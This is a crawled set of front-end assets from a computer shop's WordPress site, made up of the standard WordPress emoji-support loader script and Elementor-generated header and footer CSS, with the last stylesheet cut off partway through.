const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10213.css?ver=1767250324
body_size: 1841
content:
.elementor-10213 .elementor-element.elementor-element-7a2f81a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-7a2f81a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-7a2f81a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-c474a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c474a58.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10213 .elementor-element.elementor-element-01619d1.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-503a61d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-503a61d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-4a9c818.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-4a9c818.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-4a9c818{text-align:center;font-family:"Titillium Web", Sans-serif;font-size:1.7rem;font-weight:600;color:#FFFFFF;}.elementor-10213 .elementor-element.elementor-element-627f0be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-627f0be.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-26ece04.elementor-element{--align-self:center;}.elementor-10213 .elementor-element.elementor-element-26ece04.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-26ece04{text-align:center;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-8c48a7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-70fa864{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10213 .elementor-element.elementor-element-6ded10e.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-color:#FFFFFF;--border-color:#FFFFFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-f94d53a:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-f94d53a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C64D3;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-text{color:var( --e-global-color-bf9823f );transition:color 0.3s;}.elementor-10213 .elementor-element.elementor-element-af075fd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-af075fd:not(.elementor-motion-effects-element-type-background), .elementor-10213 .elementor-element.elementor-element-af075fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:var( --e-global-color-secondary );font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;padding:15px 15px 15px 15px;color:var( --e-global-color-bf9823f );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-bf9823f );}
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:var( --e-global-color-primary );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-primary );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-secondary );border-radius:0px 0px 0px 0px;min-width:260px;}.elementor-10213 .elementor-element.elementor-element-c7a299c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{height:53px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:var( --e-global-color-bf9823f );padding:0px 15px 0px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li{margin:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:03px 0px 0px 6px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-style:solid;border-color:var( --e-global-color-bf9823f );color:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-943419a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-943419a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10213 .elementor-element.elementor-element-b130599{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type="submit"]){background-color:#F32A358A;border-style:none;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:3px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-a83677a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button :is(i, svg){font-size:25px;}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button:hover, .elementor-10213 .elementor-element.elementor-element-a83677a .ekit_search-button:hover{color:var( --e-global-color-bf9823f );fill:var( --e-global-color-bf9823f );}.elementor-10213 .elementor-element.elementor-element-a83677a .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group input:not([type=submit]), .ekit-popup-a83677a button.mfp-close{border-color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a .ekit_modal-searchPanel .ekit-search-group .ekit_search-button, .ekit-popup-a83677a .ekit-promo-popup .mfp-close, .ekit-popup-a83677a .ekit_search-field{color:var( --e-global-color-bf9823f );}.ekit-popup-a83677a {background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close{color:var( --e-global-color-bf9823f );border-color:var( --e-global-color-bf9823f );background-color:#F32A358A;}.ekit-popup-a83677a.ekit-promo-popup .mfp-close:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-bf9823f );}@media(max-width:1024px){.elementor-10213 .elementor-element.elementor-element-4a9c818{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-size:1.3rem;}.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:50px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10213 .elementor-element.elementor-element-943419a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}}@media(max-width:767px){.elementor-10213 .elementor-element.elementor-element-26ece04{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-10213 .elementor-element.elementor-element-8c48a7c{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:12px;--padding-bottom:12px;--padding-left:5px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:90%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-10213 .elementor-element.elementor-element-6ded10e{--e-icon-list-icon-size:17px;}.elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-6ded10e .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-f94d53a{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-280e1c9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-icon-list-icon-size:16px;}.elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10213 .elementor-element.elementor-element-280e1c9 .elementor-icon-list-item > a{font-size:16px;}.elementor-10213 .elementor-element.elementor-element-af075fd{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:9px;--padding-bottom:5px;--padding-left:10px;--padding-right:10px;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:70px;}.elementor-10213 .elementor-element.elementor-element-c7a299c .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:114px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-10213 .elementor-element.elementor-element-a83677a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-10213 .elementor-element.elementor-element-c474a58{--width:31.375%;}.elementor-10213 .elementor-element.elementor-element-503a61d{--width:33.159%;}.elementor-10213 .elementor-element.elementor-element-627f0be{--width:29.091%;}.elementor-10213 .elementor-element.elementor-element-70fa864{--width:50%;}.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:90%;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:90%;}.elementor-10213 .elementor-element.elementor-element-b130599{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10213 .elementor-element.elementor-element-d3a22a2{--width:100px;}.elementor-10213 .elementor-element.elementor-element-943419a{--width:300px;}}










.elementor-10213 .elementor-element.elementor-element-f94d53a{background:#2C64D3!important}
.elementor-10213 .elementor-element.elementor-element-c7a299c a i::before{color:#fff}







--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1767250324
body_size: 711
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 